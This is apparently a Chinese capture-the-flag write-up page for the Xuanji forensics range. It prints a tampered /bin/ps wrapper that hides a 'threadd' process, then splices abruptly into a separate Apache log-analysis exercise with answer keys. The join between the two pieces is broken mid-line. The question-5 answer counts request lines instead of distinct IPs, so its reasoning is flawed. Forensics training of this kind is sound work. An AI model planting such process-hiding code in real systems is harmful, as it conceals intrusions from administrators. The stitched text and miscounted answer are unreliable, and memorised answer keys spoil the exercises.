
发现在typ提交下,网址:https://github.com/xj-test-user/redis-rogue-getshell/commit/76b1b74b92f9cc6ef2a62985debdf09dcc056636,发现在文件中内置:wow-you-find-flag flag{xj-test-user-wow-you-find-flag}
通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;
用ls -alt /bin/ 查看最近变动的命令
root@ip-10-0-10-2:~# ls -alt /bin/
total 197540
drwxr-xr-x 2 root root 36864 Aug 1 2023 .
-rwxrwxrwx 1 root root 178 Jul 31 2023 ps
-rwxr-xr-x 1 root root 133432 Jul 31 2023 ps_
lrwxrwxrwx 1 root root 25 Jul 31 2023 aclocal -> /etc/alternatives/aclocal
lrwxrwxrwx 1 root root 26 Jul 31 2023 automake -> /etc/alternatives/automake
lrwxrwxrwx 1 root root 21 Jul 31 2023 c99 -> /etc/alternatives/c99发现ps 大小和时间很可疑,读取发现flag
root@ip-10-0-10-2:~# cat /bin/ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196第二章-日志分析-apache日志分析-玄机靶场
一个有意思的apache日志分析题目靶场。
题目问题
1、提交当天访问次数最多的IP,即黑客IP:
2、黑客使用的浏览器指纹是什么,提交指纹的md5:
3、查看index.php页面被访问的次数,提交次数:
4、查看黑客IP访问了多少次,提交次数:
5、查看2023年8月03日8时这一个小时内有多少IP访问,提交次数:信息收集
根据题目的问题,得知我们要分析apache日志分析。Apache服务器主要生成两种类型的日志文件:访问日志(access.log)与错误日志(error.log):
访问日志(access.log)记录了所有对Web服务器的请求,包括客户端IP地址、请求时间、请求方式、请求资源、响应状态码、数据传输量等。
错误日志(error.log)记录了服务器在运行过程中遇到的错误和警告信息,包括启动和停止时的信息
同时,题目环境是Apache+Linux ,这样的环境下日志路径一般是以下三种:
1./var/log/httpd/
2./var/log/apache/
3./var/log/apache2/
经过探测我们发现,本环境是第二种情况。且log.1文件里有我们需要的信息
root@ip-10-0-10-5:/var/log# cd ./a
amazon/ apache2/ apt/
root@ip-10-0-10-5:/var/log# cd ./apache2/
root@ip-10-0-10-5:/var/log/apache2# ls
access.log access.log.1 error.log error.log.1 other_vhosts_access.log
root@ip-10-0-10-5:/var/log/apache2# cat access.log.1问题1-提交当天访问次数最多的IP,即黑客IP
由于access.log 的消息是以 访问者IP+[时间]+“请求头”
我们可以通过awk '{print $1}' |sort|uniq -c 将 ip过滤出来并计数
root@ip-10-0-10-5:/var/log/apache2# cat access.log.1 | awk '{print $1}' |sort|uniq -c
6555 192.168.200.2
1 192.168.200.211
5 192.168.200.38
1 192.168.200.48
29 ::1
sort:顺序排序
uniq -c:统计出现的次数,并将其前缀显示到每行的开头。可以得到出现最多是192.168.200.2 ,6555次
问题2-黑客使用的浏览器指纹是什么,提交指纹的md5
我们可以看到192.168.200.2 对应记录的指纹为:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
对其求md5即可
问题3-查看index.php页面被访问的次数,提交次数
因为用户访问apache的index.php页面,会在日志中留下相应/index.php记录.利用grep "/index.php"提取 “/index.php”出现的次数。
root@ip-10-0-10-5:/var/log/apache2# grep "/index.php" access.log.1 | awk '{print $1}' |uniq -c
27 192.168.200.2问题4-查看黑客IP访问了多少次,提交次数
在问题1中,我们以通过awk '{print $1}' |sort|uniq -c 将 提取访问次数6555次
$ cat access.log.1 | awk '{print $1}' |sort|uniq -c
6555 192.168.200.2
1 192.168.200.211
5 192.168.200.38
1 192.168.200.48
29 ::1问题5-查看2023年8月03日8时这一个小时内有多少IP访问,提交次数
root@ip-10-0-10-5:/var/log/apache2# grep "03/Aug/2023:08" access.log.1 | awk '{print $2}' |uniq -c
6591 -
root@ip-10-0-10-5:/var/log/apache2#
root@ip-10-0-10-5:/var/log/apache2# grep "03/Aug/2023:08" access.log.1 | wc
6591 151289 1355380得到结果6591

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








